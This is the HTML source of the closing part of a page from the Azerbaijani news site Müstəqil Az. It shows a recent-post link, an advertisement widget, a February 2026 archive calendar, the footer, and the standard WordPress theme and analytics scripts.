                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Fevral 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2026/01/">&laquo; Yan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



